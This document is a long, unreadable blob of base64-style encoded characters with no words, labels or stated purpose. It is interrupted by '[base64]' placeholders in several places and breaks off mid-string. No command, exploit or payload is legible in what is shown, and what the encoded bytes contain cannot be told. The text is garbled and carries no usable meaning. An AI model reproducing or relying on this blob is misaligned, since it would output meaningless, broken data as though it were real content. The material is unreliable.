oAga8OIw6dGU3JXVmLCmsORHQbCunvDpXfDiRLDiFFZH8K8Ujw7w7vDi8KFw6NCw6p3PsOyYwPDjzrDi8Kkw5NVaXbDvsOlwoIZQsORwrXDmMK6P8Opw5XCtAYbwr/Dp2IkAcOawpnCvcOkYcKrEMO4w6A7UcK/w7NmfsOHwpPDrGDCv8KAMWXDr8KBaMOIB8Ovw47DkMOiRBnDj8O7wrXCuMOaV8KSwonDmcOxwo0rwqRhOyMsw7NwVncbdBrDrXzDr8OdG8KzUsO+w5YwHcK2RcK6w6wwwo/CqsOpw6nDpQTDgsOdVcKTcghSazfDh8OmJsOWw63CisK4wqN3w7DDihFnKHLCszYwbnYgYV80w7E6KMOkw4p4UCrCtj/DvsOvwrd3wp9CNsK5BUzDihJyKMKuRjZww6/Cg8OWQcKvX150w5JEVm/Cq8O8PzTDrwJ6woTCuMKtw4EMw6bDr8KqeMOSaHvDiUzCmsOmw7bCrmdNwrTDoMO5wr/DuigKwoB8w4IGQcKVPsK2w57DllNpw4QbwrvDgR8rwprDscKoRgnDucO9fMOYPwBJBBHCoHZvw6fCpMK/XMKIwqzDksOxLQMdw7gZwr4YeMOkOMK0BScFPsOUdXkswoEOA8O4w6XCuU9LdMKgdcKUDcKww61Dwp8SwqXCm8OAw4TCjXMES2rCrcKHw7Qrw7UMCyfDkwXDpMOXClvDpsK0wp/DpMKew5rDtgwjRWgRw6VbwrPDsMKJw5EMMMOiworDgw1XwpPCklbDtmDCjsKuw7Uuw6ssbzZYw7h1A8OMwqx3SSbCqFPCtjdww5Nuw5RABHrCpEPDiMKJw4N9McO8w6zCo8OrL3swwoNEMwYew75JIsKQw6Qlwpt0wpZ0ccKsNcK9wrY/Xid5GXbCryRxEnHDqsK8XcK5GcOrN8KEI0wqw4IRVDrDmm7CpcK6wrDCjMOowqpVeHvDocO/NHjDjQ9gFXhYacKDGsOOTsKIw5XCsGbChcOyw7XDh20TPyVSw4vDkcKcBMOmTsKFw7YBwoDCt8KvcsKTwq8HwqLDpiwwNwhfw6nDh3wlNcO3w4oxwrLDqcOWURldCsKvPwbCgkrDnsO8IMK/FiHCocOPwp7DgDHCoMKfQz0cw5lebz3Co1kxwrZaJcK2wrVOIsOTZhXCkk9twqEJw4rDi05nwqhoCsO/CFnCgAHCm2B0DWhqwpVEwrLCsUFQwqpNw4FmcxbChsO5NMO2wrnCiWAiQQFELDXDi8O4w43DpMK4w4dFZMOST2FfwoXDpDdSw7/[base64]/DrgJNw6tbw4kMeALDlcOjw5TDmMKgwqJPPcKjwqnDg37DmMKsGgAgwpHDvmEfOMObw5A/w4c9b8K9bSRwY0k6w55/wrbDvw5Pw4rDisKvAljCm8KmwoDCo8KBwqXChcOxw5Zfw4JlwqTDg25EwrjCmH8Tw6TDkcKnwqp8wprCiBAlw6rCpG/[base64]/YsOVwqgPBsOdw4RhwrLDqsOCSk0oK8KAw5RFeMKCdibDjcO6wq9fScOdw4HDkyTCmy8EwpcSwqxRa8KOVMKwG1HChgNuV8O/wozDs8KxwrXDnMKbw5jDjxjCkWfCgsKawrbCn8Kbw7fClCbDncOHOMKAdXLCjcO6wrDCrsOiw7HCh8KGwrwja8OWwp1PTBQOwoUvwr4pVcK8w4/DnR/DicO/w6LDlcOLC31gwo9ZwpXChMKtwr8ZFMK7E3LDhMOVwpfCmsOJwq3CmQPDkFvCisOew6vCt8OUwpUYw7ZZAMO8w4QHw5N5GMOpwoQSA8Kfw4UXN8KHwq99wrthwpTDiVnDhxTCkTDCscOrHMKyw7B+wrjDncO7JcOCKXonT8K2UzJvdMOCHsKxSsOuHcOtwp/[base64]/CsnZxT8OcBE/Cjj/DscKBwoU4FS9yw6s6DcO0WMKfLU8SGTnCnFzCisKCWcOtL8OTQk7CicKtaMKHbV3CkxDCk8KNCcO/wrLDsSUkURU9wr7DtsK4w67DgsOZw5jCk8Kafytow4LDhnvCnMORwq51a0HCo8OPfSxkwrXDjMKUw6Q9w7PChD0ywpcuwoNwT3/DrRomw6rDgMKsD8KKw7QfCQFJYRDDm8K2AE/CkMOaNm13wrXChlVOwpvDpMOLSMObw4PCoMOrXH4wEcOQwrwpfcOxbh0JM8OdwrzCo8OEw6nCocKILcKBwrwKO8KgwpzDixPCtsO+SlTCmBhbwpYjwqbCjMOKw7haemTDrMO5BxJtHk1QwprDiGMxw5nDqcKlR8OCUVRbw5NcO8Kjw67CssOGwo/[base64]/CnsK5NsOMKVxtD0jDlQ1/VCIbw4APfUrDihs9OyDCinV1woNewqR7f8OiecOXw4nDicKpRMO7w4MeDGwzYsKVw73DksOIwr8Hw6cqw4/DiMKLZ8O8w4oKS8O7wpIdw6DCtMOXwo1MHcKBdsOWUcOdw7RZw5ppw7lbw4fClQ0/[base64]/[base64]/[base64]/Dq8OZP8K3AcOiOsKDw7TDlMKUw7/CvjfCnAwOE2pGYn/DmsO/[base64]/[base64]/CscOvwrkxwp7DqTxIf8K8wqAzw6jDtMKEw5vDnUckw7HCvsKwwpp9w6dkLsOkwqvCp8KFPMOVD8KDwqDCoMOkwqlZw4HCi8Kmw5J8c8OoZ8Ojd8OEw7rCmBzCvsOzJATDsAHCsxY/[base64]/ClRTDsmFwPMKyB3bDl8OOwrPCtEw6wrXDrwpsPcOtNndnXUDChsKAwqUOUy7Di8OqwpjCm8Knw7QlwqTDpMO5w6jDsWLDisK5w5/DmHDCrsKXw63DocOwO0XDo8KYU8OcwpIQY8KwJMOvJMKOI2Q0wrAxf8O0HmDDrUPDrVrCu8OISh3ChF7CgcOiwqPDi1/DksOJwq9NFV4/woBPw6kgw5bChcKRXMKWOMK/[base64]/Cj8O7w41nVyEHIMK3wpUPUsKYKcKgwrlCw4NHSzHCmRByw57Cr8K6OVB8w5pmwrVtecKjw6zDiX/[base64]/[base64]/[base64]/DujvCtgjDiRMgwqbDtsK2w5ByeS3DtRjCicO6w74QwojDucKDwrfCsX7CjcOyw6TDssOxw7o6Mj7CkizDg19YTUTCpnt5w5h4w4HDmUzCm0zDrsKSw4rCvQoSwrjCh8K4wq45ZsOTwr1NMVfCgmwhQsKjw50Ew7jChMOXwo/DiMOOJATDq8K+wo/[base64]/wrhWw7tqBMKfZTYxBVHDiCjDjMO0wp/DuXN3w7vCmlzDrcKSLlvCqcKmd8Ogw5dAWmXCqHkIc2zDvMKQfsOvwrF6wpdOI3R8w7/[base64]/Dv8OIw4rDpjdmC8KSc8KQUgLCh0hCwoQVwqYWTsO9wprCqQPCompNFsKlV8O7w78wD2NCXwkiDsKBwonChDTDn8KLwpDCgx0KCS51bRVlw5Mhw6nDr1ZxwoLDhjzCiEPCusOfCMOyTMKHwr9HeSrDjMKuKV7DgcOfwoDDiUrDr1lJwpfCrDZWwrXDox/DscODw41BwqDClsO1w6B/wrA4wo5+w7A9CcKxEcOYOm/DsMK4NQYRccK8w5Mzw63DkW7CjR52w5LCvsO5wqA5PsKnM1jDuMOyK8KCUC7CpGnDq8KVV3xqBTnCgMOkRFXDgcO7wqXDhAfCvhvDksK9wpdIKxkuM8OHNXxbw51iw5Y0VcK0w51YUzzDv8Oiw5/DvcKAIcKGwo9TcU/CqmvCscO/esK2w6HCgMKowofDocK9wrPDtXAxwo8FeG/DhRBRY0rDkzTCtsKEw5vDrG4Pwqhbw7U5wrI4YcKwT8O3PS3Dm8K3w65mGj5DRsKdKT5/eMKQwpocUcObD8OgXcKSXDjDhmZSMcKew6law5/[base64]/DmsKTUSbDnHljSEXDpMKUKMKqwqYMM2MMSMOJdMKOwqovCcKQw7/[base64]/DjcKaY8K1wqo2V8KeesKeGAjCqsOTZMKGw7vCicKBB08OwpldwrTDrUcSwrHDoT59wozDhcKQE31yCXkZQcOZOUnCqUdMch5+GRHDnwXCk8OpFW8Nw6hSNMO3JcKqc8OhwqJVwp/DlQJrEDjDpzBTC2ZQw5JpfC3CgcOrNXvCsWNWwpJvIzVTw5bDu8OMw6PCrsOrw7tTw7zClSt4wp3Dr8OYw6zCqcOyQil7BsO2YQ/Ch8KRb8ODazTClAw6w6HCo8O+w6jDisKXw7wYfMOeDhTDiMORw68Mw4XDqi/[base64]/Dtz97wq7Cv8KowqoCMcKxw6rCm8K4wroQe8KIw5bCp8KYXcKRR8K8w5kaETV5w4rDkFbDiMKxbcO5w6FQwrdrG8KlaMKfwq4jwp0PZAzDqj9hw5bDlCsaw6QiYwHDmMKYw6XCowDCm35qPcOmCH/[base64]/FBcadsO+RyzDrsKHwppNw6TCusO9DsOmwpnCisOgw7o/VMKFwpUHGB/CijwkdMOgw7nCuMODwogVd2/DsSPDlMOCUUjDvjN1YcKmLGHCncO3X8ODPMO6wqlEHMO0w5/[base64]/Ck8K7w6nCpR5ZOFhYw7VfK8Kyew/CtnfDrsKNIsKqOcOmwoDDqSLCrMKodsKSw4vDlMOGIMOZwqZ3w5/DpzB1KsKHwpBLGAjCs3TDj8KAw7TDjMO1w69JwpHCn1tCM8OFw74JwoBIw5xNw5/Du8K0EMKMwqXDicKiamUuRiXDs1VRDsKMwqwtcGsfZGvDll3DrMK3w5Ytd8K1wqoUXMOIw7PDocKgVcKFwphqwqFwwpbCkkDCii3DiMONJcK/fsKowojDolZjYW4kwr3CjMOBbMOlwqIfKMOaezPCq8K5w4fCiRXCjcKmw5bCgcOKEsOPVAtoYcKBNwgjwqxQw7LDkxdrwo5kw7EzbCPDv8KMw5t8N8KhwrTCsD1zK8O+w7LDol7ClwsBw50Cwqo8J8KldjsUwq/DqsKXE113w7NYwqPDqD0YwrDCtQweKRTCpjAbO8Opw5rDhh87C8OWUVUqDcO/HQQIw4TCsMK/CBnCmMOzwqfDoSQ+wqbDmcOrw4o1w7zDqsOdPMOxSiJzw4zCtiDDhVsRwq/CkTJgwr/DlcKhWnwyDcOsFTVIeHbDo8O/[base64]/CmsOqwpHClcO0w6zCmMOcw5odw4lQIMOow4RUMijCusOxBMKAw747wp7CogbChsKJw67DkBrCg8KwfQk+w4/DvwEtWmJjITEXUiICwo/DimVoFMOrYMKzEh4vZMKUwqDDsUhWUzbCjB90THosO1DDon/DtgPCiBzCmMOlIsOMQ8KTMcK/FcOeZ041AzBXecKYFFA6w5jCk8OsRcOawq0tw5cbw7HCm8OJwpIZwozDuH3CncOwdMKRwrNVBSE6FwDCvjogAk7DogDCnU1Zwpgfw6/CvjQ3QMKxTcO7ccKOwpjDuHZyBEPCusOlwoAtw7smwovChcKfwppPd3MrIsKkcMKjwpd7w61IwocxTMKLwoVEw6pYwoE5w6rDo8OVesOyXgxbw6/Ch8KPB8OECjzCjsK7w4jDgsK2wrwoeMK+w4/Ch33Dl8KJw4zCh8OUScO8w4TCkMO6WMO2w6jDk8OfL8Ohwr80TsKawpzCtMKyWMOHC8OtWHfDqGEJw71+w7DCi8OcGcKSw6HDvFZYwqLCgcK3wol+aB7CrMOvXsK6woDCnXHCrjk/w4Etwr4Iw5JhPkbChXoQwoPCisKxacKAOn7CmMKKwq0swq/DkjZ/w6xjMCDDpEDDgQQ/wqQ5woIjw59dTm/CjMKxw60yfTdsSnREY1JIVcOKfgkCw7Z6w47CisO8wrJZGFZ8w60vLDgrwprDpMOvFG/CgUpYTsK8Si1Hf8OLworClsOJwo04J8KCX2c7JsKkecO8wogmSMKOSCHCusKYwp7DisO8F8ObUAjDp8Kpw77CvRnDgMKYw7FRw7kRwp/DqMK6w6sxChogQcK5w5ABw7XCqCx8wp4YbMKlw6QGwoc/HcOFV8KEwoLDucKYd8Kswpguw7zCv8KFHxcvH8KpICTCs8OBwoNpw6IUwpkCwp7DhcO7d8Krw5LCocKtwpEaaWjDrcKtw5bCpsKWNXNkw5TDh8OiDhvCmcOPwr7Dj8OfwrPCtsOcw4s+w6/[base64]/ChSHDkQrCmsOrw493ERLCuWjCjQV4w4lZwqpWw4d9M20PwqkgBsO4w7lew65YBFjCj8Ouw5rDqcOEwrg7SwPDsBIbB8OMTMOtw7Mnwq7Cq8OGOcOewpTDsGjDo0rCqVTChmDDlsKgMk/Dq01hE0DCuMOMw73DtsKRw7jDg8Obw5/Cg0RMQHtRw5TDrzxGcllMF2AucMO2wq7Crh8Vwr7CnzNwwrlgd8KMAsOXwo3CpMO1fizDu8KgIWxHwpzCiMOOTAE+w4J6asOJwpPDtcOywr47w4pgw7DCmcKLKcO1FGBcHcOywrtNwoTCscK8QMOjwr3DsALDisOrTcKEbcKEw7F9w7nDrCtdwpfDvsKRw5/DlH3DtcO+bMKpXTJSAWhJczZLw7BbOcKmG8Ouw4PChsOAw7LDpSzDpcKjDHbDvWHCucOFwpZTGyYCwrh0w4FZw67CscORwp/[base64]/DvlfCsMOhw4XCuSzClcOTJ8OJZyXDssOEXMK2GHl3acKnecOMw5TDisKESMKCwq7CkMO7X8OYwrl0w4DDlMKOw49/CCTCrMO6w4kabMOBZDLDlcOZFwrCgFM0esOsOTnDrCoTWsOjG8OGfMK1AWMnbxEZw7/DiFcMwpczHcOmw4XClcOxw55ow4lNwqvCk8OCIsOlw6JleQzDu8O3HcOYwpsxw4saw4bCssOcwoYNw4vDn8K2w4tUw6PDicKawpHCjMKAw5VcAG/CicO3GMOBw6fDmXQxwr/DlllAw7INw7MZNMKow4IWw69Iw53CuzxjwrjCu8OxayXCkjYqH2MTwrRzBcKjGSRGw4IGw4TDhcOhbcKyaMOmfUHCg8KqfynCpsKxOXs4HcOYw4/DpirDlG0SEcK0RmfCvcKxfjU2Y8OCw4fDuMKFMk59w5nChRnDhsKDwq3Cj8O/w6JlwpbCoj4Kw7RdwopAw4kiUgLCocKEw6MSwrV5F20nw5w6NcOjw4/[base64]/[base64]/DryDChGnDvzoewoXDvMKbwpLDo3ZaQsO6w5w4Iw4nwq9Qw4QIMcOxwrkHw5MNaltvwpJdaMK/woXDvsOBw7BxMcOcw7jCkcO7wqwLSB7CjMKYTMOKSgrDkTkVwqnDqh3DoVABwpTDlMKGVcKUKjvDmsOwwpciccO4w6/DmnMBwpMgYMORYsODwqfCh8OpNcKEw45vL8OcfsOpHms2wqLDuRbDoBzDki/[base64]/[base64]/wotzw4wiQWXDsGzDgMOWUsOdw4lUw5LDjHjDtsOsMUQ2PMO0FcKzGF3CqcONF2MYOMORwp1VDmnDm1VvwqUhd8O0FFwww53Dv0/DlcOTwrFDPcO0wrXCsFkCwppSesK7NgfCgh/[base64]/Sn8Mw4rCiVxzIHJcBsO1wpjDmUZMw4EHfsKVDsKjwojDj23DkyjDnsOHeMO2ChXDpcKww7fCikcJw5wMw6xCIMKowoBjUhPCiBUHbgdkdsKpwoPCrR83WnABworCiMOTWMKLwr7CvlrDm1vDt8O5wqY2bw11w5UgCsKQOcO2w5DDiHhpXcKYwo0UacK9w7LCu0/[base64]/w6diLHPDuX1rwrx0al3CmwTDqMOifU5xCMKsDcKiw4zDlwR3w6PCmgDDvwzDpcOZwoM2aWjCtMKsMyhYwoICwogow5vCmsKDaSRhwpnCrsKqw5UhTmDCgcOsw7PCnAJDw7LDiMKWGQlyd8OHCMOhw4nDvBjDpMOwwoHCi8OzGMOKRcKbEsOkw6/CqGzDrFcHwqXCoBgTJRZxwqM+X2M4w7TCoUnDscKkDsORcMOwKcONwq3ClcKFZ8OwwpbCv8Ocf8Kww4HDn8KcECDDpAPDmFPDlz55cDI6wobCty3Co8OQw7/CscOzwrdyGsKOwpNEDS97w7NLw7JowpbDoUAewqjCnToPP8Odw43CqsKVag/CjMOCdsKZJ8K7G0p7TmLChMKOe8K6wp5Dw4XCnCw0woQOw4LDgsKzRXpDeTEZwrXDvCXCu0XCnlTDncO8M8Kmw7XDiA7DicKYfj7DvDZVw7AbacKhwr3Dn8OgEcO6wqvCu8KjGWHDnTrClBfDp27DlAxzw5UsZcKjQMK4w5d6I8Kkwr3CocO8w70VF2LDncO/[base64]/wp7Cr8ORwoAYH8KPYgAFLkB6IMOrWMKzQcO6djnCkxHDisO+w41BQWPDq8O9w5PDpRZXVMKHwptTw7EPw50mwr/Ct1EMRSXDvGHDgcOiYcOWwql4wpDDpsOewp7Dt8OwCTlIGW3CjXoPwojDjQMNC8OfP8KBw4XDmcOxwrnDusKDwpNvfsKrwpbCocKJe8Okw4lbbsO5w4fDtsOVCcKRTQTCqRPClcOcw7ZjJ1guXMONw6/Cq8OIw69gw5RTwqQIwoxcw5gdw691W8KIHWsXwpPCqsO6wpvCiMKrajEjwrPCqcKKwqUdXz7Cv8Ouwr89bcK6eBhJcsKBPC5Rw4dzE8OvDSlwWMKDwoJRDsKaWh3CnV42w4dBwrnDvcO+w67CgVnCr8K3IMKxwqHCv8OuezfDnMK+wobCsTXCtn0Rw77DtwENw7MXZS/CocKywrfDpnXCoUXCnMOBwoNkw60yw4AFwqsqw43DmnYSI8OFSsOJw4/CuANTw4tlwo8PasO4wqjCvg7CmcKBPMOQfcKWw4DDkwrDpSJ4w4/CgsOIw5NZwr5Nw7TCrcOzbQDDh2tyF1XCqBfCvwDCqx9jDDjChsK4BBJQworCpl7DgsOwWMKqNDVmZMOwS8KMw6XCk3/[base64]/[base64]/IB3CjWrCkMKFJ8KGV0w1w4ZtGn7DgcK6w6htD8KyEMKJw6rDkjvCtQ/DlAxsCMK6CsOTwprDpHPDhHlzRXvDrBQ1wrx+w6tbwrXCjFDDmMKeCmHDjsKMwqQdRcOowrHDunTCiMKowpczw5l2ecKoesO0E8K9P8KPP8O/dGrCq0bCn8Oiw4DDqTzCshg/w5sPKlLDssOywqrDscOhSVDDgR3DoMK3w6jDny0zWMKzw49mw53DnxHDnsKKwrs3wow/aUTCuRMsSiTDmMKiFMO+FcOUwrXDszE1csOJwoY0w63CjHEhZ8Owwr4hwq7DuMK9w7d/[base64]/[base64]/CrsKhwp9uXBIkw5kVa0bDv8KIAgkZbnVZbk8+eXR5w6JRwpjCnFUWw4oCwpwSwpMawqNOw5A6wqQUw5LDrw3DhwJIw7bDpmZLFhURYXx5wrF+MW8jbWvCpMO5w5/DjzbDkn3DpgjCpUFtB195UcOawrnDjWNJP8OLwqAGwrjDiMKAw61EwoJqI8O+f8OvOwnCp8Kiw4lVCsOXw7tGwpPDnSPDjMOJfDPCvwx1UDTCg8K5UsOxw6dMw6jDn8OMwpLCu8KyI8KawpVOw4PDpy/Cq8OUw5DDs8OewrIwwodzWS5WwqcJdcOgKMKgw7gWw5TCjMKJw4AnEGjCpMOQw4jDtxjDl8KPQcO3w6rDjsOww5PDp8Kow77CngkaJUwNAMOpdxnDqjXCiEggWhodS8ODw4XDvMKSUcKXw6gTI8KVQcKjwpRpwqopZ8Kpw6kdwoPCvngBQCwgwp/Cm0rDlcKSYXjChMKmwpAnwrfCllzDsCRkwpEQJsOPw6cnw4xnc3bCkMO3wq4iwqTDkHrCnzAqRVTDksOCATwAwr9+wrFEZxvDujPDr8OKw4Jmw5PCnGcHw411wplbYCTDnMKcwq9bwrRNwrAJw7RPw709woYwUlwwwq/ChV7DrMKhwr/DiHEMJcOyw4rDpcKiEn42E2/CkMKFT3LDt8OqbMO0w7PCuB5lJ8KkwrgkIMOQw5dDV8K7CMKZRGJywrLDlMOOwpTClhcBwqRfwrPCuTnDq8KMS2Fhw4F9w4hkJmDDncOHehPCix9MwrBmw7EFacOeTGsxw5LCqMKVPMKew6N7w7hfLR8jdBvDrXsWWcOxOg/Di8KUecKdSHUOLMOEUsObw4bDmRbChcOrwqEYw5dGLHdZw4bChhEYQMO+wrI/wrPCr8KbNkYrwoLDkARtwqvCoDspElXCvyzDj8OUExhKwq7DncKtw4sswqPDnVjCqlLDvlbDjnQGIyjCtcO3w5N/A8OeMwwOwq4cw58Iw7vDkRM8QcOYw7HDgsOtwqvCvcOgYcOuK8OsKcOBQsK5M8KGw4rDk8OPY8KhYGtIwpbCjsK/PsKDR8OkWh3DqhDDu8OEwq7Dj8OKHg0Kw7XDoMO9w7pJw4nCvMK9wrrDjcKCf1jCkXXDt2bDh0HDsMK1GWvCj2wBBMKHw6YHDcKaZsOtwo1Bw7/[base64]/Ci8K2w54CIcK+BWHDlRYBwqPCk8OcBTh9V8OQIcKZTF7DvMKoFgxtwooiFsKqMsKIMlc8P8Ovw43CkWk1wrZ6wr3CnFvDojfCtRRVfk7CosKRwp3CocOMNV7CsMKtEhVsIyE+w6/CjsO1OMKjEBrCiMOGI1ZZaiwjw7c3YMOTwpjDgMOhwpRHXMO+OjFIwpfChi5KW8K7wovCjH17RxJCwq7CmcONK8Olw5HClApiOMKhRU3CswjCu0Icw7orEcOtX8O3w6TCpRzDgFQqFcO2wqxXMMOzw6LDpsKwwrh8E08mwqLCiMOWSiB4ET/CpUUnUcKbacOZPgBjw6zDrl7DscKiWMODYsKVA8KJYsKiIcOJwod3wp04fSDDtVgqDHjCkTPDrDEfw5ARDzUxbTsYFizCncKOdsO/KMKDw5DDlSHCpTzDlMKfwovDi1xLw43Cn8OJw6EsHcKgTsOPwrbCnjLCiijDsG0JQsKFa07DgTptAsO2w5UPw7FERcKnZS4Uw47CnCdJUQFZw7/DisKbYR/Cg8OTwprDu8KYw4sRK2Vjwp7CiMK4w5kaB8Kiw6XCrcK0NMK8w5TClcKpwrLClGUKK8KUwrR0w5RpBMKPwqnCnsKoMSbCv8OjQSfDhMKDCC/[base64]/w5zDm0LDuE3CtGNRw6N/wojDrWAEDnrCjU/DgMKHwqxRw5NrQMOpw4bDvCDDmsObwq5xw6/DocOdwr7CkCbDuMKIw4U6SMK3dyXCjMKUw6JbQD57w7xYXcOSwq3CpnvDi8O/w5zCkA/Ci8O0aQ3DqG7CuDnClBRiYsK6acKsQsOQXMKEw4NbTcKqEX9LwqxpEMOdw7DDixEEP2F0d0Yfw5HDvcKyw5k/eMOyGyAXcwVffcKpE3hdLwxmLgl3wqBgQMKzw4Mxwr7Ck8Oxw7t+aQJEPcOKw6hmwr3Dk8OGacOla8OXw7rCpsKkI3gswpjDoMKMC8OeQ8KiwrHChMOqw6ZtVV9mcsO+dS5rM3Abw7/ClsKbWUotZlBUB8KFwr5Kw6VAwpw1wo4Nw4bCm3kuJcOlw6UnWsOTwpnDpAoqw4jCln7DrMORdXnDr8OIRyVDw7ZwwoMhw5FEfMKbR8OVHVHCh8OtGcK8ZQwiBcOtwrRqwp9DIcOoOmIzwpbDjHc8G8OuH0nDrmTDmMKvw4/CnUFZasK3H8KDHlTDjMKIFnvCtMOZVHnCqsKYRmbDuMKNKwPCjhbDuArCnznDuFvDjBMWwpTCs8ORS8KQw5wfwqRiw4nCusKWSmNtEnBqwpHDj8Odw408wonDpHrCpCJ2GVjCgMK1ZjLDgcKdGGbDvcK2e3XDumnDr8KXVDLCnxTDpMKhw5hNcsOYHnFMw5F2wr/CosKZw51uNCI3w47DocKaE8OmwpTDlcOFw5x4wrUlPBtEElvDgMKgUHXDgMOYwrjCgWTCpzHCjsKHC8K6w6V+woPCuHBOHwg+w7zCtA/Du8Kqw7vChFsNwq4rwqVFacKwwovDssOZKcKRwrhWw45Ww6cnVk9lPA3DilHDkWjDlMO1AcK0WSALwrZLKsOxfSdLw7/[base64]/CpmbCo8ORwrkywpQdKsKoeRVHw4XCiMKpBlhUbT/CqcKJDl/Dt2FOJ8OcHcKGOysVwpzDk8Ojwo/[base64]/MMK8X2fDphhawrEsLCTDg8Kfw7nCl8KmAzEbwp3Dn2BQawPCosK8w7TCh8OKw4bDnMKHw5TDt8ODwrdoa3HCvcKfHkECJsK/w6scw6LDscOvw5DDnVHDssKowrrCnMKBwrMKdMKFc07DjsK1UsOoW8OEw5DDuQxHwqEMwoYmdMKlFhzCi8K0wr/CtWHDh8KOwovCvMO1X0www7LCpMKLwprDuE15w5ZwXcKTw74GAsOOwopaw6VRf08HIHzDiGNAaFkRw5A7wrXDq8KNwrbDmBRJwrhxwqcfEkozw4jDvMOPQ8KAU8OqKsKecFdFwpMnw5/Cg0LDj37DrkkYDcOEwqt/UsKewrFKwqbCnm3DukZawpXDl8Opwo3ClcKPDsKSwpfCl8Kuw6tCfcKbKxVkw4XDj8OvwrbCn3tXGTgvQ8K8J2fCrsKwQyfDiMKZw4HDuMKgw6TDs8OZVcOew6jDvcOCQcKaR8KSwq8JExPCh0FUTMKIw7vDkcO0e8OLQMOcw4FvC1/CjTTDhC9oPhFtXjdsNU0Vw7IAwrkGw7zCgsOmdcOCw4/Du2QxLlUKAMKnbw/Dk8Khw4TDtsKka1fCisOwMlrCjsKcRFrDvyR3wr7Dty5jwrjCq2laGhHCmMOiSGRaWhF6w4zDoUxtVwkGwpwSLsO/wrtWZcKLw5tBw6MAdMKdwpXDpHgbwpLDj2jCh8ONS2fDusOkf8OJRMKEwpjDssKiE0wMw7HDkQxzO8KJwrsIaxnDrBAew5lMNn1Aw5TChm98wovDh8OHTcKFw7vCnybDjUEiw7jDrBh8fxYFBFPDoDtzTcOwZALDsMOUwphWbgFowrQ/wow/JHfCpMKKfHt2F09bwqHDrMOzHATCoXvDpk8sUMOueMKIwoYswo7ClMOew5XCu8Oww4IQPcK2wrUJFsKNw7LDrWzCu8OUwpvCtntPwr3Ck2/DqjLCj8OaVx/DgFBYw5fCnAMfw5HDnsKqwoXDgWjCnMKLwpRawrHCn0/CuMK6Nhoww5jDjz7DpMKoYsKuXsOrMTfCtlBvK8K5dcO2DkrCvcOdw4kyB33DlUsTQ8K/w43Dt8KCJ8OKEsOOEcKqw4rCj0vDoBLDtcKyXMKlwo90wrPDvRFAXX3DulHCnGpOSV1ow5/DnRjDucK5KSnCusO4QsKXf8O4ZFzCisKgwqHDgcKoECfCq2zDqFwfw4jCpcKRw7LCmsK5woRQbgXDrMKwwrguL8Ocw6vCkj3DqMOEw4fDlmZTFMO0wodnUsKgwobCv2tEFV/DohYTw7nDmcKPw5kBQDTDjg94w4nCkHMePmXDtnxJfMOvwqZFDMOWdjJgw5vCr8O2w4vDgsO/w4rDnnHDlsOvw6jCkkjCjsOgw6PCm8KzwrVZFzLDhcKPw7zDkMOZCTkBLXTDucOSw5I/UcOkeMO+w6tTI8Ktw4B6wofCpsO3w7HDh8K3wr/[base64]/w40dWVlbdg8ewqHDpsOvccKJw6vDj8OgUcOMw6JGA8OBFWrCgWHDqnfCrMKzwpPCiiQdwoVLMcK+K8KCOMOcBcObcyrDm8OxwqZqMQzDgzp6w5fClg0nw79CZ38Qw6stw4Flw6vCn8KAPMKcWCsQwqo4FsKsw5rCoMOlZ0TCiXscw5YBw4fDo8OjRW/[base64]/w4/[base64]/DjcOKYwPCuA7DmcOFBMKYf1jCtMO5wqHDusODWEnDtUVKwqkww4/[base64]/DthXCmE/Dg23DgV3CkMOaw6HCpsKCwoYbwojDsWPDscKlGFF5w506wq/Ds8K3wqXDmMKDw5ZDwonDu8O8MlDCsjzCpnFzTMOqUMOUQXtjMAjDnQU6w7gAwpHDt1QKwrk6w44gLg/Dq8KHwqnDssOiaMOgPMO6cUHDrn7ChGvDu8KTDFDCmMKWDRNWwoDCp3bCusO2wr/Dmj/[base64]/[base64]/[base64]/CscKew7rCq8KdwrrCtcOzNCHCgcKNacK6w7LCiBtjVcOew5zCuMKIwqTCo07CgsOrHHVhRsOeM8KGfSIoXMOaJR3Cp8O5CAY/wroaZkNBw5zCtMOQw4jCscOaUTtRwo89wrc9w4LDpAkvwrguwqrCu8OJZsKWw5zChnrCm8KsMzMuY8ONw7PDl2cUSRDDg3PDkR5Ow5PDtMKPYh7DkgUpKsOewqXDqFPDv8ONwoBfwo9YMWIAPmNcw7bCocKPw7ZjH2TDvBfCgMKzw5/[base64]/CjRwUAizDlcKbwqLDo8OTwoHCrsOQwoXCvkljw7jDnsKBw4bDviAQd8OYYhYtXSbDsmjDgEfCnMKsVcO7OSI9DMONw6ULTMKqA8OUwq82NcOFwoHDt8KNwr06S146fG4Owp3DlSoqPsKfWE/[base64]/DuMOvVy/CiVtvw6TCp2FxXsOswrIwa2nDi8OCWEHCksOSDcKWG8OmM8KxY1bCksO4w5PCs8KSwoHCrXVBwrNgw711w4VJXMKMwqNtCl/[base64]/Dq8KFwooTwp9LEVBiV8Oewo/Dpi0dw6TDscOaY8KewpnDtcKww5XCscOGwrXDi8OwwpXCiBbDi0/[base64]/DjsKGJkXChH4dO0bCq8OlwoIsw7jCmgnDmsOpw4PCmsKFJnkcwqJGw6MOFMO6V8KSw6LCoMO5woHDqsKLw70CYx/[base64]/w6/CtUYmdMONU8OrCsOWaMOXw6DDh3XDqMOjw7fCqVQNaMK6JMOjA1DDlQlUasKQSsOhw6rDpVY9dTfDoMKiwq/DvMKOwo4mKRnCmVHCgUQyYVZhwp0MGcOzwrbDnMK4wp/ClMKVw7DCnMKAGMKLw4YFKsKZAhY1SUHCksOFw6t/wp0kw7RyZ8Oqwq7CjBRewrx5fm1Lwp53wpV2XsKvSsOIw73CocOgw40Ow7/CpsOfw6nDg8O7ZynCoi7DuRYkdzd7H0zCu8OTI8KFfMKCKcODMcOoO8OPKsOzw6PDpQEsFcKMbGRZw4nCmAPDksOowrHCpyTDlBQ+wp8wwo3Cv3Rewp7Cu8KJwpLDrWbCgn/DtznCvREbw7XDgxASNMOweD3Dl8OKP8KFw6zDlgIXX8KpFUDCvkHCgBE7w5RXw6PCt3rDl1DDt3bCm0JkfMOlJsKdKsOKcFTDtMOawq1ow4nDlcOGwrHCvMO3wp/[base64]/CjsORw4fCvsKBw7ASwoIIwq1/YD1Kw747woVQwqnDuC7Ds2JNJHRAwpvDjTtLw4PDiMOEw7/DpSstM8Kzw6sPw7bCo8OtOcOrPg7DlRjCp2vCkhVzw51lwprDmztcT8OodcOhVsKmw6JJG2xRLTfCrsOye0gEwq/Cp3LCgTfCkMOSQcOCwrYLwq5Hw48Hw4DChT7Chi8pYz4dGX3DgCrCo0LDnxw3LMOXwpYsw77Dhn7Co8KvwpfDlcOlbFDCqsKhwocGwq3DksK7w64JKMKNeMKsw73Cj8Oewp8+wog1GsOowpPDm8O0X8KAwrVrTcKcw5